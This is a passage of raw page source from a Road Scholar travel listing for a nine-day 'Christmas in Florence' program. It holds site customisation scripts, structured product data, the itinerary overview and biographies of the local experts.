                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"09a0f00c25fe4df59cb3728cd68a1c5b","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-50727349" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24915/Christmas-in-Florence",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24915",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Florence, Italy is known as the \u201CCradle of the Renaissance.\u201D From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==",
                            "isFamilyFriendly": false,
                            "name": "Christmas in Florence",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4449",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpuiAAC",

                                                                                    "sku": "24915",
                                                                                    "url": "/find-an-adventure/24915/Christmas-in-Florence"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Italy</span></div>
                <h1 class="pps-title" data-epi-type="title">Christmas in Florence</h1>
                <div class="pps-program">Program No. 24915RJ</div>
                <div class="pps-description" data-epi-type="content">Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" alt="A large, illuminated Christmas tree stands in the piazza in front of the Florence Duomo in Italy at dusk." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915_IT_Florence_Uffizi-c.jpg/Zz1jODc1NTI5NmUxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="A woman looks at large Renaissance paintings hanging on a wall in the Uffizi Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence_Uffizi-c.jpg/Zz1jODkxZWRkZWUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="A visitor at the Uffizi Gallery in Florence, Italy looks at an ornate, gold-framed double portrait of a man and a woman." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Duomo-c.jpg/Zz1jOGFiMGFkMGUxYjYxMWVlYjY3YmU2NWM3ODYwZmZhZA==" alt="A scenic view of the Florence Duomo and the surrounding cityscape in Italy, with mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-SantaCroce-Interior-c.jpg/Zz1jODc1MDNiNjhmYjkxMWVmYmZhMDAyNmJlZGNjOWYyZQ==" alt="A large crucifix hangs before stained-glass windows and frescoed walls inside the ornate Basilica of Santa Croce in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT-Florence-PalazzoVecchi-c.jpg/Zz1jOWNmYmFhMGUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="The Palazzo Vecchio tower rises above the red-tiled roofs of Florence, Italy, with blue mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915-IT-Florence-Great-Synagogue-c.jpg/Zz1jOWY2MDk2Y2UxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="The Great Synagogue of Florence, with its prominent green dome, rises above the red-tiled roofs of the densely built cityscape in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24915-IT_Florence_Accademia-c.jpg/Zz1jODg1ZGI4ZWUxYjYxMWVlYTcxY2I2N2JjNDNlNzc4Yw==" alt="Michelangelo&#x27;s statue of David stands under a domed skylight in the Accademia Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Tuscany_Cooking-c.jpg/Zz1jOTU3MjEyNmUxYjYxMWVlODYyOTJlMmQ0MmI3MzIyOQ==" alt="A group of smiling friends enjoys a food and wine tasting at a long table in a cozy restaurant in Italy." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Holidays">Holidays</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/New">New</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">9 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">New</div></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,449</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,350</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24915/Christmas-in-Florence/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24915/Christmas-in-Florence/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24915/Christmas-in-Florence/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">9 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Florence</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Florence</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 2L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Art, Renaissance history, cuisine, music — Florence has it all, and there’s no better time to experience this fascinating city than during the holidays! Join experts as they lead you on field trips to renowned museums like the Uffizi to study the works of Botticelli and Caravaggio, offer a local’s look at Italian holiday customs and teach you their culinary secrets during a hands-on pasta-making workshop. Witness the magnificent architecture and history of the Synagogue of Florence and admire other architectural marvels like the Duomo and the Palazzo Vecchio. Local traditions and a long history of rich culture come together in Italy to create this immersive learning adventure.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Spend Christmas Day enjoying a festive kosher meal at one of Florence&#x2019;s Jewish restaurants.</li><li>Delve into some of Italy&#x2019;s traditions that span the holiday season, from the Immacolata (the Feast of the Immaculate Conception) to Epifania (Epiphany, marked by a visit from La Befana and gifts for good children).</li><li>Dive into the history of Florence, from its medieval origins to the Renaissance period, with expert-led visits to local landmarks like the Duomo and the Palazzo Vecchio.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Suzanne  Myers</div>
            <div class="feb-body">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Suzanne Myers" /></div>
                                <div class="expert-accordion-name">Suzanne  Myers</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-a7f28e47-cb6b-4980-84a5-5627a20e28fb"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Elena Cappelli" /></div>
                                <div class="expert-accordion-name">Elena  Cappelli</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-7176591d-d99f-49f7-af44-6d9b6987db3f"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Elena Cappelli was born in Florence and studied at the Universit&#xE0; degli Studi di Firenze where she completed her degree in foreign languages. She worked for a number of years as an event planner for a cultural association. A few years ago, she decided to follow in her mother&#x2019;s footsteps to showcase her city to visitors, soon becoming a licensed expert in Florence. Elena lives in the Oltrarno neighborhood, an old residential district on the other side of the Arno River, with her teenage children.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
